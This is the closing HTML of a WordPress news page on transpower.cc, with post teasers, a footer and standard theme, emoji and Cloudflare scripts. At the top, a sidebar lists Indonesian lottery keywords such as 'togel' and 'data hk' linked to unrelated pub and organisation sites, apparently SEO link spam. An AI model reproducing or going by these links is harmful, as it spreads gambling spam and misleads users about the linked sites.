<p><a href="https://dlhlampungselatan.org/program/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://farmersinnandtavern.com/"><span data-sheets-root="1">togel</span></a></p>
<p><span data-sheets-root="1"><a href="https://moveandwash.com/en/home">pengeluaran macau hari ini</a></span></p>
<p><a href="https://www.portobarreiroprev.com/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://www.pjpku.com/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://www.portobarreiroprev.com/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://foxandhoundtavern.com/"><span data-sheets-root="1">keluaran sdy</span></a></p>
<p><a href="https://greatlakescsmi.org/ontario/"><span data-sheets-root="1">data macau hari ini</span></a></p>
<p><a href="https://www.thebeaconhillpub.com/"><span data-sheets-root="1">keluaran sdy</span></a></p>
<p><a href="https://www.coffeeloungelucca.com/"><span data-sheets-root="1">live draw sdy lotto</span></a></p>
<p><a href="https://www.camprooseveltfirebird.com/"><span data-sheets-root="1">toto sdy</span></a></p>
<p><a href="https://pullensopen.org/"><span data-sheets-root="1">data sdy</span></a></p>
<p><a href="https://icdsrmktr2025.com/"><span data-sheets-root="1">live draw sdy</span></a></p>
<p><a href="https://es-pal.org/"><span data-sheets-root="1">data sdy</span></a></p>
<p>&nbsp;</p>
</div>
		</div>	</div>
</aside><!-- #secondary -->
        </aside>
        </div>
      <!--row-->
    </div>
  <!--container-->
</main>
    <div class="container-fluid missed-section mg-posts-sec-inner">
          
        <div class="missed-inner">
            <div class="row">
                                <div class="col-md-12">
                    <div class="mg-sec-title">
                        <!-- mg-sec-title -->
                        <h4>You missed</h4>
                    </div>
                </div>
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="http://transpower.cc/the-role-of-diplomatic-relations-in-building-international-cooperation/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="http://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div> 
                        <h4 class="title"> <a href="http://transpower.cc/the-role-of-diplomatic-relations-in-building-international-cooperation/" title="Permalink to: The Role of Diplomatic Relations in Building International Cooperation"> The Role of Diplomatic Relations in Building International Cooperation</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="http://transpower.cc/2026/01/">
                January 21, 2026            </a>
        </span>
            <a class="auth" href="http://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="http://transpower.cc/modern-world-wars-their-causes-and-impact/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="http://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div> 
                        <h4 class="title"> <a href="http://transpower.cc/modern-world-wars-their-causes-and-impact/" title="Permalink to: Modern World Wars: Their Causes and Impact"> Modern World Wars: Their Causes and Impact</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="http://transpower.cc/2026/01/">
                January 16, 2026            </a>
        </span>
            <a class="auth" href="http://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="http://transpower.cc/state-conflict-causes-and-solutions/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="http://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div> 
                        <h4 class="title"> <a href="http://transpower.cc/state-conflict-causes-and-solutions/" title="Permalink to: State Conflict: Causes and Solutions"> State Conflict: Causes and Solutions</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="http://transpower.cc/2026/01/">
                January 11, 2026            </a>
        </span>
            <a class="auth" href="http://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="http://transpower.cc/dynamics-of-political-change-in-north-korea/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="http://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div> 
                        <h4 class="title"> <a href="http://transpower.cc/dynamics-of-political-change-in-north-korea/" title="Permalink to: Dynamics of Political Change in North Korea"> Dynamics of Political Change in North Korea</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="http://transpower.cc/2026/01/">
                January 6, 2026            </a>
        </span>
            <a class="auth" href="http://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                            </div>
        </div>
            </div>
    <!--==================== FOOTER AREA ====================-->
        <footer class="footer back-img" >
        <div class="overlay" >
                <!--Start mg-footer-widget-area-->
                <!--End mg-footer-widget-area-->
            <!--Start mg-footer-widget-area-->
        <div class="mg-footer-bottom-area">
            <div class="container-fluid">
                            <div class="row align-items-center">
                    <!--col-md-4-->
                    <div class="col-md-6">
                        <div class="site-logo">
                                                    </div>
                                                <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="http://transpower.cc/" rel="home">transpower.cc</a></p>
                            <p class="site-description-footer"></p>
                        </div>
                                            </div>
                    
                    <div class="col-md-6 text-right text-xs">
                        <ul class="mg-social">
                                    <!--/col-md-4-->  
         
                        </ul>
                    </div>
                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
        <!--End mg-footer-widget-area-->
                <div class="mg-footer-copyright">
                        <div class="container-fluid">
            <div class="row">
                 
                <div class="col-md-6 text-xs "> 
                    <p>
                    <a href="https://wordpress.org/">
                    Proudly powered by WordPress                    </a>
                    <span class="sep"> | </span>
                    Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.                    </p>
                </div>
                                            <div class="col-md-6 text-md-right text-xs">
                            <ul class="info-right justify-content-center justify-content-md-end "><li class="nav-item menu-item "><a class="nav-link " href="http://transpower.cc/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-2"><a class="nav-link" href="http://transpower.cc/sample-page/">Sample Page</a></li></ul>
                        </div>
                                    </div>
            </div>
        </div>
                </div>
        <!--/overlay-->
        </div>
    </footer>
    <!--/footer-->
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
        <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!-- /Scroll To Top -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newshike/*","/wp-content/themes/newsup/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
		jQuery(document).ready(function() {
		function widget_post_list() {
			jQuery(".widget-post-list").owlCarousel({
				autoPlay: 3000, //Set AutoPlay to 3 seconds
				items : 3,
				itemsDesktop : [1199,3],
				itemsDesktopSmall : [979,2],
    			itemsMobile: [767, 1],
				pagination : false,
				navigation : true,
				loop:true,
				margin:10,
				navigationText: [
						"<i class='fa fa-angle-left'></i>",
						"<i class='fa fa-angle-right'></i>"
					]
			});
		}
		widget_post_list();
	});
	</script>
	<style>
		.wp-block-search .wp-block-search__label::before, .mg-widget .wp-block-group h2:before, .mg-sidebar .mg-widget .wtitle::before, .mg-sec-title h4::before, footer .mg-widget h6::before {
			background: inherit;
		}
	</style>
		<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="http://transpower.cc/wp-content/themes/newsup/js/custom.js?ver=6.9" id="newsup-custom-js"></script>
<script src="http://transpower.cc/wp-content/themes/newsup/js/custom-time.js?ver=6.9" id="newsup-custom-time-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://transpower.cc/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://transpower.cc/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d7574dfbdbf14074a9274dd114c7e7df","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>